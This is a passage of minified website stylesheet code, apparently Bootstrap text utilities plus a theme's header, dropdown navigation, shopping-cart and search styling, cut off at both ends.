New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{direction:ltr;overflow-x:hidden;box-shadow:none!important;-webkit-font-smoothing:antialiased}body{background-color:#fff;color:#777;font-family:Open Sans,Arial,sans-serif;font-size:14px;line-height:26px;margin:0}body a{outline:none!important}.body{background-color:#fff}html.safari:not(.no-safari-overflow-x-fix) .body{overflow-x:hidden}li{line-height:24px}@media (max-width:575px){body{font-size:13px}}#header{position:relative;z-index:1030}#header .header-body{display:flex;flex-direction:column;background:#fff;transition:min-height .3s ease;width:100%;border-top:3px solid #ededed;border-bottom:1px solid transparent;z-index:1001}#header .header-body.header-body-bottom-border-fixed{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}#header .header-body[class*=border-color-]{border-bottom:0!important}#header .header-container{position:relative;display:flex;flex-flow:row wrap;align-items:center;transition:height .3s ease}@media (max-width:991px){#header .header-container:not(.container):not(.container-fluid) .header-nav-main{padding:0 .75rem}}#header .header-container.header-container-height-xs{height:80px}#header .header-container.header-container-height-sm{height:100px}#header .header-container.header-container-height-md{height:125px}#header .header-container.header-container-height-lg{height:145px}#header .container{position:relative}@media (max-width:767px){#header .container{width:100%}}#header .header-row{max-height:100%}#header .header-column,#header .header-row{display:flex;flex-grow:1;align-items:center;align-self:stretch}#header .header-column{flex-direction:column}#header .header-column.header-column-border-right{border-right:1px solid rgba(0,0,0,.06)}#header .header-column.header-column-border-left{border-left:1px solid rgba(0,0,0,.06)}#header .header-column .header-row{justify-content:inherit}#header .header-column .header-extra-info{list-style:outside none none;margin:0;padding:0}#header .header-column .header-extra-info li{display:inline-flex;margin-left:25px}#header .header-column .header-extra-info li .header-extra-info-icon{font-size:32px;font-size:2rem;margin-right:10px}#header .header-column .header-extra-info li .header-extra-info-text label{display:block;margin:0;color:#999;font-size:12px;font-size:.75rem;line-height:1.2}#header .header-column .header-extra-info li .header-extra-info-text strong{display:block;margin:0;color:#333;font-size:14.4px;font-size:.9rem;line-height:1.3}#header .header-column .header-extra-info li .header-extra-info-text a{color:#333}#header .header-column .header-extra-info li .feature-box p{margin:0}#header .header-column .header-extra-info li .feature-box small{position:relative;top:-4px;font-size:80%}#header.header-no-min-height .header-body{min-height:0!important}#header .header-top{display:flex;align-items:center;border-bottom:2px solid rgba(0,0,0,.06);min-height:47px}#header .header-top.header-top-light-border-bottom{border-bottom-color:hsla(0,0%,100%,.1)}#header .header-top.header-top-simple-border-bottom{border-bottom-width:1px}#header .header-top.header-top-default{background:#f7f7f7}#header .header-top.header-top-borders{border-bottom-width:1px}#header .header-top.header-top-borders .nav-item-borders{border-right:1px solid rgba(0,0,0,.06);padding-left:12px;padding-right:12px}#header .header-top.header-top-borders .nav-item-borders:first-child{padding-left:0}#header .header-top.header-top-borders .nav-item-borders:last-child{border-right:0}#header .header-top.header-top-light-borders{border-bottom-color:hsla(0,0%,100%,.2)}#header .header-top.header-top-light-borders.header-top-borders .nav-item-borders{border-right-color:hsla(0,0%,100%,.2)}#header .header-top.header-top-light-2-borders{border-bottom-color:hsla(0,0%,100%,.06)}#header .header-top.header-top-light-2-borders.header-top-borders .nav-item-borders{border-right-color:hsla(0,0%,100%,.06)}#header .header-logo{margin:1rem 0;position:relative;z-index:1}#header .header-logo img{transition:all .3s ease;position:relative;top:0}#header .header-nav{padding:1rem 0;min-height:70px}#header .header-nav-top{display:flex;align-self:stretch;align-items:center}#header .header-nav-top .nav>li>a,#header .header-nav-top .nav>li>span{color:#999;font-size:.9em;padding:6px 10px;display:inline-block}#header .header-nav-top .nav>li>a .icons,#header .header-nav-top .nav>li>a [class*=fa-],#header .header-nav-top .nav>li>span .icons,#header .header-nav-top .nav>li>span [class*=fa-]{margin-right:3px;font-size:.8em;position:relative}#header .header-nav-top .nav>li>a{text-decoration:none}#header .header-nav-top .nav>li>a:hover,#header .header-nav-top .nav>li>a a:focus{background:transparent}#header .header-nav-top .nav>li.open>.dropdown-menu-toggle{border-radius:4px 4px 0 0}#header .header-nav-top .nav>li+.nav-item-left-border{margin-left:10px;padding-left:10px;position:relative}#header .header-nav-top .nav>li+.nav-item-left-border:after{background:rgba(0,0,0,.08);content:"";width:1px;height:16px;position:absolute;display:block;top:50%;transform:translate3d(0,-50%,0);left:0}#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-remove:after{content:none}@media (max-width:575px){#header .header-nav-top .nav>li:not(.d-none){margin-left:0;padding-left:0}}@media (max-width:767px){#header .header-nav-top .nav>li.nav-item-left-border-remove.d-none{margin-left:0;padding-left:0}}#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-show:after{content:""}@media (min-width:576px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-sm-show:after{content:""}}@media (min-width:768px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-md-show:after{content:""}}@media (min-width:992px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-lg-show:after{content:""}}@media (min-width:1200px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-xl-show:after{content:""}}#header .header-nav-top .nav>li.nav-item.dropdown.show .nav-link{background:transparent}#header .header-nav-top .nav>li.nav-item:not(.dropdown)>a .icons,#header .header-nav-top .nav>li.nav-item:not(.dropdown)>a [class*=fa-]{left:-1px;top:-1px}#header .header-nav-top .nav>li.nav-item-anim-icon>a:hover .icons,#header .header-nav-top .nav>li.nav-item-anim-icon>a:hover [class*=fa-]{-webkit-animation:navItemArrow .6s ease;animation:navItemArrow .6s ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}#header .header-nav-top .dropdown .dropdown-item{font-size:.75em}#header .header-nav-top .dropdown-menu{border:0;margin-left:-2px;box-shadow:0 10px 30px 10px rgba(0,0,0,.05);background:#fff;padding:3px;min-width:180px;z-index:10000;margin-right:0;margin-top:1px;transition:opacity .2s ease-out;border-radius:0}#header .header-nav-top .dropdown-menu:before{content:"";display:block;position:absolute;top:0;right:5px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,-6px,0)}#header .header-nav-top .dropdown-menu.dropdow-menu-arrow-right:before{right:auto;left:20px}#header .header-nav-top .dropdown-menu a{color:#999;padding:5px 12px;font-size:.9em}#header .header-nav-top .dropdown-menu a:active{color:#fff}#header .header-nav-top .flag{margin-right:2px;position:relative;top:-1px}#header .header-nav-features{position:relative;padding-left:20px;margin-left:10px}#header .header-nav-features:after,#header .header-nav-features:before{background:rgba(0,0,0,.03);content:none;width:1px;height:16px;position:absolute;display:block;top:50%;transform:translate3d(0,-50%,0);left:0}#header .header-nav-features.header-nav-features-divisor-lg:after,#header .header-nav-features.header-nav-features-divisor-lg:before{height:72px}#header .header-nav-features.header-nav-features-light:after,#header .header-nav-features.header-nav-features-light:before{background:hsla(0,0%,100%,.1)}#header .header-nav-features:not(.header-nav-features-no-border):after,#header .header-nav-features:not(.header-nav-features-no-border):before{content:""}#header .header-nav-features:not(.header-nav-features-no-border):after{display:none}#header .header-nav-features.header-nav-features-show-border:after,#header .header-nav-features.header-nav-features-show-border:before{content:""}@media (min-width:576px){#header .header-nav-features.header-nav-features-sm-show-border:after,#header .header-nav-features.header-nav-features-sm-show-border:before{content:""}}@media (min-width:768px){#header .header-nav-features.header-nav-features-md-show-border:after,#header .header-nav-features.header-nav-features-md-show-border:before{content:""}}@media (min-width:992px){#header .header-nav-features.header-nav-features-lg-show-border:after,#header .header-nav-features.header-nav-features-lg-show-border:before{content:""}}@media (min-width:1200px){#header .header-nav-features.header-nav-features-xl-show-border:after,#header .header-nav-features.header-nav-features-xl-show-border:before{content:""}}#header .header-nav-features.header-nav-features-start{padding-left:0;margin-left:0;padding-right:20px;margin-right:10px}#header .header-nav-features.header-nav-features-start:not(.header-nav-features-no-border):before{left:auto;right:0}#header .header-nav-features.header-nav-features-center{padding-left:20px;margin-left:10px;padding-right:20px;margin-right:10px}#header .header-nav-features.header-nav-features-center:after{display:block;left:auto;right:0}#header .header-nav-features .header-nav-top-icon,#header .header-nav-features .header-nav-top-icon-img{font-size:12.8px;font-size:.8rem;position:relative;top:-1px;color:#444}#header .header-nav-features.header-nav-features-light .header-nav-top-icon,#header .header-nav-features.header-nav-features-light .header-nav-top-icon-img{color:#fff}#header .header-nav-features .header-nav-top-icon-img{top:-2px}#header .header-nav-features .header-nav-feature{position:relative}#header .header-nav-features .header-nav-features-dropdown{opacity:0;top:-10000px;position:absolute;box-shadow:0 10px 30px 10px rgba(0,0,0,.05);background:#fff;padding:17px;min-width:265px;z-index:10000;right:100%;margin-right:-25px;margin-top:66px;transition:opacity .2s ease-out;pointer-events:none}#header .header-nav-features .header-nav-features-dropdown:before{content:"";display:block;position:absolute;top:0;right:5px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,-6px,0)}#header .header-nav-features .header-nav-features-dropdown.show{opacity:1;top:auto;pointer-events:all}@media (min-width:992px){#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-reverse{right:auto;margin-right:0;left:100%;margin-left:-25px}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-reverse:before{right:auto;left:5px;transform:translate3d(7px,-6px,0)}}@media (max-width:440px){#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-mobile-fixed{position:fixed;right:auto;left:50%;transform:translate3d(-50%,0,0)}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-mobile-fixed:before{content:none}}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-force-right{margin-right:6px!important;right:0}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-dark{background:#212529}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-dark:before{border-bottom-color:#212529}#header .header-nav-features .header-nav-features-cart{z-index:2}#header .header-nav-features .header-nav-features-cart .header-nav-features-dropdown{padding:20px}#header .header-nav-features .header-nav-features-cart .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}#header .header-nav-features .header-nav-features-cart .cart-info .cart-qty{position:absolute;top:-12px;right:-10px;width:15px;height:15px;display:block;font-size:9px;font-weight:600;color:#fff;background-color:#ed5348;text-align:center;line-height:15px;border-radius:20px;box-shadow:-1px 1px 2px 0 rgba(0,0,0,.3)}#header .header-nav-features .header-nav-features-cart .mini-products-list{list-style:none;margin:0;padding:0}#header .header-nav-features .header-nav-features-cart .mini-products-list li{position:relative;padding:15px 0;border-bottom:1px solid #eee}#header .header-nav-features .header-nav-features-cart .mini-products-list li:first-child{margin-top:-15px}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-image{float:right;padding:0;border:1px solid #ddd;background-color:#fff;display:block;position:relative}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-image img{max-width:80px}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details{margin-left:0;line-height:1.4}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details a{letter-spacing:.005em;font-weight:600;color:#696969}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .product-name{margin:15px 0 0;font-size:.9em;font-weight:400}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .qty-price{font-size:.8em}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .btn-remove{z-index:3;top:5px;right:-5px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;position:absolute;text-align:center;box-shadow:0 2px 3px 0 rgba(0,0,0,.2);line-height:20px;font-size:10px}#header .header-nav-features .header-nav-features-cart .totals{padding:15px 0 25px;overflow:hidden}#header .header-nav-features .header-nav-features-cart .totals .label{float:left;text-transform:uppercase;font-size:13px;font-weight:700;color:#474747}#header .header-nav-features .header-nav-features-cart .totals .price-total{float:right;text-transform:uppercase;font-size:15px;font-weight:700;color:#474747}#header .header-nav-features .header-nav-features-cart .actions{padding:0;margin:0}#header .header-nav-features .header-nav-features-cart .actions .btn{display:inline-block;min-width:125px;text-align:center;margin:5px 0;float:right;font-size:11.2px;font-size:.7rem;padding:.7rem 1rem;text-transform:uppercase;font-weight:600}#header .header-nav-features .header-nav-features-cart .actions .btn:first-child{float:left}#header .header-nav-features .header-nav-features-cart.header-nav-features-cart-big .cart-info{margin-top:-9px;left:-4px}#header .header-nav-features .header-nav-features-cart.header-nav-features-cart-big .header-nav-features-dropdown{margin-right:-31px;top:10px}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle{color:#444;font-size:12px;font-weight:700;text-transform:uppercase}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle .far{font-size:15.2px;font-size:.95rem;margin:0 2px 0 0;position:relative;top:1px}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle:hover{text-decoration:none}#header .header-nav-features .header-nav-features-user .header-nav-features-dropdown{margin-right:-27px;min-width:420px;padding:35px}@media (max-width:767px){#header .header-nav-features .header-nav-features-user .header-nav-features-dropdown{min-width:320px}}#header .header-nav-features .header-nav-features-user .actions{padding:0;margin:0}#header .header-nav-features .header-nav-features-user .actions .btn{display:inline-block;min-width:125px;margin:5px 0;font-size:11.2px;font-size:.7rem;padding:.7rem 1rem;text-transform:uppercase;font-weight:600}#header .header-nav-features .header-nav-features-user .extra-actions{clear:both;border-top:1px solid rgba(0,0,0,.08);padding-top:20px;margin-top:20px;text-align:center}#header .header-nav-features .header-nav-features-user .extra-actions p{font-size:12px;font-size:.75rem;margin:0;padding:0}#header .header-nav-features .header-nav-features-user.signin .signin-form{display:block}#header .header-nav-features .header-nav-features-user.signin .recover-form,#header .header-nav-features .header-nav-features-user.signin .signup-form,#header .header-nav-features .header-nav-features-user.signup .signin-form{display:none}#header .header-nav-features .header-nav-features-user.signup .signup-form{display:block}#header .header-nav-features .header-nav-features-user.recover .signin-form,#header .header-nav-features .header-nav-features-user.recover .signup-form,#header .header-nav-features .header-nav-features-user.signup .recover-form{display:none}#header .header-nav-features .header-nav-features-user.header-nav-features-user-logged .header-nav-features-dropdown{min-width:320px}#header .header-nav-features .header-nav-features-search-reveal-container{display:flex;align-items:center;min-height:42px}#header .header-nav-features .header-nav-features-search-reveal .simple-search{display:none}#header .header-nav-features .header-nav-features-search-reveal .header-nav-features-search-hide-icon{display:none;text-decoration:none}#header .header-nav-features .header-nav-features-search-reveal .header-nav-features-search-show-icon{display:inline-flex;text-decoration:none}#header .header-nav-features .header-nav-features-search-reveal.show .header-nav-features-search-hide-icon{display:inline-flex;margin-left:10px;align-items:center}#header .header-nav-features .header-nav-features-search-reveal.show .header-nav-features-search-show-icon{display:none}#header .header-nav-features .header-nav-features-search-reveal.show .simple-search{display:inline-flex}#header .header-nav-features .header-nav-features-search-reveal-big-search{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;z-index:1}#header .header-nav-features .header-nav-features-search-reveal-big-search .big-search-header{align-items:center}#header .header-nav-features .header-nav-features-search-reveal-big-search .form-control{border:0;background:transparent;font-size:22px!important;line-height:1;border-bottom:2px solid #ccc;border-radius:0;box-shadow:none;position:relative;z-index:1}#header .header-nav-features .header-nav-features-search-reveal-big-search .header-nav-features-search-hide-icon{position:absolute;right:0;top:50%;z-index:2;display:block;margin-right:10px;margin-top:-10px}#header .header-nav-features .header-nav-features-search-reveal-big-search .header-nav-features-search-hide-icon i{font-size:20px}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full{position:fixed;z-index:100000;background:transparent}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full:before{content:"";display:block;background:hsla(0,0%,9%,.95);bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .form-control{color:#fff}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .header-nav-features-search-hide-icon{position:fixed;top:25px;right:20px;margin-top:0}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .header-nav-features-search-hide-icon i{color:#fff}#header.search-show .header-nav-features .header-nav-features-search-reveal-big-search{display:flex}#header .header-search{margin-left:1rem}#header .header-search .form-control{border-radius:20px;font-size:.9em;height:34px;margin:0;padding:6px 12px;transition:width .3s ease;perspective:1000px;width:170px}#header .header-search .btn-light{background:transparent;border:0;color:#ccc;position:absolute;right:0;top:0;z-index:3}#header .header-search .btn-light:hover{color:#000}#header .header-social-icons{margin-left:1rem}#header .header-border-left{border-left:1px solid rgba(0,0,0,.08)}#header .header-border-right{border-right:1px solid rgba(0,0,0,.08)}#header .header-border-top{border-top:1px solid rgba(0,0,0,.08)}#header .header-border-bottom{border-bottom:1px solid rgba(0,0,0,.08)}@media (max-width:991px){#header .header-mobile-border-top:before{content:"";position:absolute;top:0;left:0;width:100%;border-bottom:1px solid rgba(0,0,0,.08)}}#header .header-btn-collapse-nav{background:#ccc;color:#fff;display:none;float:right;margin:0 0 0 1rem}#header.header-narrow .header-body{min-height:0}#header.header-narrow .header-logo{margin-top:0;margin-bottom:0}#header.header-narrow .header-nav{padding-top:0;padding-bottom:0}#header.header-no-border-bottom .header-body{padding-bottom:0!important;border-bottom:0!important}#header.header-no-border-bottom .header-nav.header-nav-line nav>ul>li:hover>a,#header.header-no-border-bottom .header-nav.header-nav-line nav>ul>li>a,#header.header-no-border-bottom .header-nav.header-nav-links nav>ul>li:hover>a,#header.header-no-border-bottom .header-nav.header-nav-links nav>ul>li>a{margin:0}#header.header-effect-shrink,#header.header-effect-shrink .header-top{transition:height .3s ease}#header.header-effect-shrink .header-container{min-height:100px}#header.header-effect-shrink .header-logo{display:flex;flex-wrap:wrap;align-items:center}#header.header-dark .header-body{background:#212529}#header.header-dark .header-body .header-nav.header-nav-links-side-header nav>ul>li>a{border-bottom-color:#2a2a2a}@media (max-width:991px){html.mobile-menu-opened #header .header-body[class*=border-color-]{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}}html:not(.boxed) #header.header-floating-bar{position:absolute;top:45px;width:100%}html:not(.boxed) #header.header-floating-bar .header-body{border:none;margin:0 auto;padding:0;position:relative;width:auto}html:not(.boxed) #header.header-floating-bar .header-nav-main nav>ul>li.dropdown-mega>.dropdown-menu{left:0;right:0}@media (max-width:991px){html:not(.boxed) #header.header-floating-bar{top:0}}@media (max-width:991px){html:not(.boxed):not(.sticky-header-active) #header.header-floating-bar .header-body{margin:10px}html:not(.boxed):not(.sticky-header-active) #header.header-floating-bar .header-nav-main:before{display:none}}@media (min-width:1200px){html:not(.sticky-header-active) #header.header-floating-bar .header-body{max-width:1140px;right:15px}html:not(.sticky-header-active) #header.header-floating-bar .header-container{padding-right:0;padding-left:30px}}html:not(.boxed) #header.header-full-width .header-container{width:100%;max-width:none}html #header.header-bottom-slider{position:absolute;bottom:0}html #header.header-bottom-slider .header-body{border-top:1px solid hsla(0,0%,100%,.4)}html #header.header-bottom-slider.header-transparent-light-top-border .header-body{border-top:1px solid rgba(68,68,68,.4)}html #header.header-bottom-slider.header-transparent-light-top-border-1 .header-body{border-top:1px solid rgba(68,68,68,.1)}html #header.header-bottom-slider.header-transparent-dark-top-border .header-body{border-top:1px solid hsla(0,0%,100%,.4)}html #header.header-bottom-slider.header-transparent-dark-top-border-1 .header-body{border-top:1px solid hsla(0,0%,100%,.1)}html.sticky-header-active #header.header-bottom-slider .header-body{border-top-color:transparent}@media (max-width:991px){html #header.header-bottom-slider .header-nav-main{top:calc(100% + 15px)}html.sticky-header-active #header.header-bottom-slider .header-nav-main{top:100%}}html #header.header-transparent{min-height:0!important;width:100%;position:absolute}html #header.header-transparent .header-body:not(.header-border-bottom){border-bottom:0}html:not(.sticky-header-active) #header.header-transparent:not(.header-semi-transparent) .header-body{background-color:transparent!important}html:not(.sticky-header-active) #header.header-semi-transparent-light .header-body{background-color:hsla(0,0%,100%,.8)!important}html:not(.sticky-header-active) #header.header-semi-transparent-dark .header-body{background-color:rgba(68,68,68,.4)!important}html:not(.sticky-header-active) #header.header-transparent-light-bottom-border .header-body{border-bottom:1px solid rgba(68,68,68,.4)}html:not(.sticky-header-active) #header.header-transparent-light-bottom-border-1 .header-body{border-bottom:1px solid rgba(68,68,68,.1)}html:not(.sticky-header-active) #header.header-transparent-dark-bottom-border .header-body{border-bottom:1px solid hsla(0,0%,100%,.4)}html:not(.sticky-header-active) #header.header-transparent-dark-bottom-border-1 .header-body{border-bottom:1px solid hsla(0,0%,100%,.1)}@media (max-width:991px){html #header.header-transparent .header-body{overflow:hidden}html #header.header-transparent .header-body.bg-color-dark .header-nav-main:before,html #header.header-transparent .header-body.bg-dark .header-nav-main:before{background-color:#212529}html #header.header-transparent .header-nav-main:before{width:calc(100% - 30px)}html #header.header-transparent .header-nav-main nav{padding:0 30px}html.sticky-header-active #header.header-transparent .header-nav-main nav{padding:0 15px}}html.sticky-header-active #header .header-body{position:fixed;border-bottom-color:hsla(0,0%,91.8%,.5);box-shadow:0 0 3px hsla(0,0%,91.8%,.5)}html.sticky-header-active #header .header-body.header-body-bottom-border{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}html.sticky-header-active #header.header-effect-shrink .header-body{position:relative}html.sticky-header-reveal.sticky-header-active #header .header-body{position:fixed;border-bottom:none;width:100%;max-width:100%}html.sticky-header-enabled #header .header-logo-sticky-change{position:relative}html.sticky-header-enabled #header .header-logo-sticky-change img{position:absolute;top:0;left:0}html.sticky-header-enabled #header .header-logo-sticky-change .header-logo-non-sticky{opacity:1!important}html.sticky-header-enabled #header .header-logo-sticky-change .header-logo-sticky,html.sticky-header-enabled.sticky-header-active #header .header-logo-sticky-change .header-logo-non-sticky{opacity:0!important}html.sticky-header-enabled.sticky-header-active #header .header-logo-sticky-change .header-logo-sticky{opacity:1!important}@media (min-width:992px){#header .header-nav-main{display:flex!important;height:auto!important}#header .header-nav-main nav{display:flex!important}#header .header-nav-main nav>ul>li{height:100%;align-self:stretch;margin-left:2px}#header .header-nav-main nav>ul>li>a{display:inline-flex;align-items:center;white-space:normal;border-radius:4px;color:#ccc;font-size:12px;font-style:normal;font-weight:700;padding:.5rem 1rem;letter-spacing:-.5px;text-transform:uppercase}#header .header-nav-main nav>ul>li>a:after{display:none}#header .header-nav-main nav>ul>li>a:active{background-color:transparent;text-decoration:none;color:#ccc}#header .header-nav-main nav>ul>li>a.dropdown-toggle .fa-chevron-down{display:none}#header .header-nav-main nav>ul>li>a.active{background-color:transparent}#header .header-nav-main nav>ul>li.open>a,#header .header-nav-main nav>ul>li:hover>a{background:#ccc;color:#fff}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu{top:-10000px;display:block;opacity:0;left:auto;border-radius:0 4px 4px;border:0;border-top:3px solid #ccc;box-shadow:0 15px 30px -5px rgba(0,0,0,.07);margin:0;min-width:200px;padding:5px 0;text-align:left}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a{border-bottom:1px solid #f7f7f7;color:#777;font-size:.8em;font-weight:400;padding:6px 18px;position:relative;text-transform:none;letter-spacing:-.5px}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a.active,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:active,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:focus,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:hover{background-color:transparent}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.active>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:active>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:focus>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:hover>a{background-color:#f8f9fa}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu{position:relative}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>a .fa-chevron-down{display:none}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>a:after{font-family:Font Awesome\ 5 Free;content:"\F054";font-weight:900;position:absolute;top:50%;font-size:.5rem;opacity:.7;right:20px;transform:translateY(-50%);transition:all .2s ease-out}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{left:100%;display:block;margin-top:-8px;margin-left:-1px;border-radius:4px;opacity:0;transform:translateZ(0)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.open>a:after,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>a:after{opacity:1;right:15px}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.open>.dropdown-menu,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>.dropdown-menu{top:0;opacity:1}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse:hover>a:after{right:30px;transform:translateY(-50%) rotateY(180deg)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse>.dropdown-menu{left:auto;right:100%;transform:translateZ(0)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:last-child a{border-bottom:0}#header .header-nav-main nav>ul>li.dropdown.open>a,#header .header-nav-main nav>ul>li.dropdown:hover>a{border-radius:4px 4px 0 0;position:relative}#header .header-nav-main nav>ul>li.dropdown.open>a:before,#header .header-nav-main nav>ul>li.dropdown:hover>a:before{content:"";display:block;position:absolute;left:0;right:0;bottom:-3px;border-bottom:5px solid #ccc}#header .header-nav-main nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-main nav>ul>li.dropdown:hover>.dropdown-menu{top:auto;display:block;opacity:1}#header .header-nav-main nav>ul>li.dropdown.dropdown-reverse>.dropdown-menu{left:auto;right:0}#header .header-nav-main nav>ul>li.dropdown-mega{position:static}#header .header-nav-main nav>ul>li.dropdown-mega>.dropdown-menu{border-radius:4px;left:15px;right:15px;width:auto}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-content{padding:1.6rem}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-title{color:#333;display:block;font-size:.85em;font-weight:600;margin-top:20px;padding-bottom:10px;text-transform:uppercase;letter-spacing:-.5px}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-title:first-child{margin-top:0}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav{list-style:none;padding:0;margin:0}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav>li>a{border:0;border-radius:4px;color:#777;display:block;font-size:.8em;font-weight:400;margin:0 0 3px -8px;padding:3px 8px;text-shadow:none;text-transform:none;text-decoration:none}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav>li:hover>a{background:#f7f7f7}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop>.dropdown-item{padding:.5rem .8rem}#header .header-nav-main nav>ul>li .wrapper-items-cloned i{display:none}#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown-mega 